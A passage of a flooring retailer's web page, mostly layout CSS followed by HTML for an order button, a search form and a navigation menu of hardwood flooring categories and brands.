.fl-clearfix:after {
	clear: both;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border: 0;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content .fl-button:is(a, button),
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	width: 100%;
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}
.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
body.fl-no-js .fl-animation {
	opacity: 1;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1 !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
  margin-left: -10px;
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content .fl-button:is(a, button),
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content .fl-button:is(a, button) *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}@media (max-width: 1200px) { /**
 * Styles needed for the large breakpoint.
 */
 }@media (max-width: 992px) { /* Columns
------------------------------------------------------ */

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-medium-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
 }@media (max-width: 768px) { /* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
	flex-basis: 100%;
	width: 100% !important;
}
.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
	display: unset;
	display: unset;
	-webkit-flex-wrap: unset;
	flex-wrap: unset;
	flex-direction: unset;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }@media (min-width: 1201px) {
	html .fl-visible-large:not(.fl-visible-desktop),
	html .fl-visible-medium:not(.fl-visible-desktop),
	html .fl-visible-mobile:not(.fl-visible-desktop) {
		display: none;
	}
}

@media (min-width: 993px) and (max-width: 1200px) {
	html .fl-visible-desktop:not(.fl-visible-large),
	html .fl-visible-medium:not(.fl-visible-large),
	html .fl-visible-mobile:not(.fl-visible-large) {
		display: none;
	}
}

@media (min-width: 769px) and (max-width: 992px) {
	html .fl-visible-desktop:not(.fl-visible-medium),
	html .fl-visible-large:not(.fl-visible-medium),
	html .fl-visible-mobile:not(.fl-visible-medium) {
		display: none;
	}
}

@media (max-width: 768px) {
	html .fl-visible-desktop:not(.fl-visible-mobile),
	html .fl-visible-large:not(.fl-visible-mobile),
	html .fl-visible-medium:not(.fl-visible-mobile) {
		display: none;
	}
}
.fl-col-content {
	display: flex;
	flex-direction: column;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-row-fixed-width {
	max-width: 1100px;
}
.fl-builder-content > .fl-module-box {
	margin: 0;
}
.fl-row-content-wrap {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}









.fl-button:is(a, button) {
	cursor: pointer;
}
.fl-node-ds2lubhc0x8q.fl-button-wrap, .fl-node-ds2lubhc0x8q .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button) {
	padding-top: 20px;
	padding-right: 40px;
	padding-bottom: 20px;
	padding-left: 40px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited {
	font-weight: 600;
	font-size: 16px;
	border: 1px solid #223553;
	background-color: #2E415F;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):focus {
	border: 1px solid #1b1b1b;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):focus {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover {
	background-color: #272727;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button) *, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited * {
	color: #FFFFFF;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button) * {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}
 .fl-node-ds2lubhc0x8q > .fl-module-content {
	margin-top:-17px;
}
@media (max-width: 768px) { .fl-node-ds2lubhc0x8q > .fl-module-content { margin-top:20px; } }
/* Start Global CSS */

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


</style>
<div class="fl-builder-content fl-builder-content-21016 fl-builder-template fl-builder-module-template fl-builder-global-templates-locked" data-post-id="21016"><div class="fl-module fl-module-button fl-node-ds2lubhc0x8q equal-height-buttons" data-node="ds2lubhc0x8q">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="/products"  target="_self"  class="fl-button" >
							<span class="fl-button-text">ORDER NOW</span>
					</a>
</div>
	</div>
</div>
</div>
</div>

<div class="phone2a">
	<a href="tel:1-800-689-9006" title="buy wood floors online">1-800-689-9006</a>
</div></div></aside><aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="search-top">
	<div class="aws-container" data-id="1" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.flooring.org" data-lang="" data-show-loader="true" data-show-more="true" data-ajax-search="true" data-show-page="true" data-show-clear="true" data-mobile-screen="false" data-buttons-order="2" data-target-blank="false" data-use-analytics="false" data-min-chars="1" data-filters="" data-init-filter="1" data-timeout="300" data-notfound="Nothing found" data-more="View all results" data-is-mobile="false" data-page-id="8710" data-tax="" data-sku="SKU: " data-item-added="Item added" data-sale-badge="Sale!" ><form class="aws-search-form" action="https://www.flooring.org/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697303f6f36e9">Search</label><input  type="search" name="s" id="697303f6f36e9" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="aws_id" value="1"><input type="hidden" name="aws_filter" class="awsFilterHidden" value="1"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	
	<!--
	[smart_search id="1"]
-->
</div>
</div></aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"></aside>			</div>
			<div class="site-logo">
					<a href="https://www.flooring.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Flooring.org" src="https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-21247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
		<li id="menu-item-21752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
		<li id="menu-item-21753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
		<li id="menu-item-21754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
		<li id="menu-item-21757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
		<li id="menu-item-21758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
		<li id="menu-item-21759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
		<li id="menu-item-21764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
		<li id="menu-item-21739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
		<li id="menu-item-21740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
		<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
		<li id="menu-item-21766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
		<li id="menu-item-21767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
		<li id="menu-item-21768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
		<li id="menu-item-21769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
		<li id="menu-item-21770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
		<li id="menu-item-21771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
		<li id="menu-item-21751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
		<li id="menu-item-21774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
		<li id="menu-item-21775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
		<li id="menu-item-21776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
		<li id="menu-item-26506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
		<li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
		<li id="menu-item-21777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
		<li id="menu-item-21779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
		<li id="menu-item-21780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
		<li id="menu-item-21781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
		<li id="menu-item-21782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
		<li id="menu-item-21783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
		<li id="menu-item-21784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
		<li id="menu-item-21785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
		<li id="menu-item-21786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
		<li id="menu-item-21787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
		<li id="menu-item-21788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
		<li id="menu-item-21789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
		<li id="menu-item-21791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
		<li id="menu-item-21792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
		<li id="menu-item-21793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
		<li id="menu-item-21794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
		<li id="menu-item-21795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
		<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
		<li id="menu-item-21797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
		<li id="menu-item-21798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
		<li id="menu-item-21799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
		<li id="menu-item-21800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
		<li id="menu-item-21801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
		<li id="menu-item-21802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
		<li id="menu-item-21805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
		<li id="menu-item-21806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
		<li id="menu-item-21807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
		<li id="menu-item-21808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
		<li id="menu-item-21809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
		<li id="menu-item-21810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
		<li id="menu-item-21811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
	</ul>
</li>
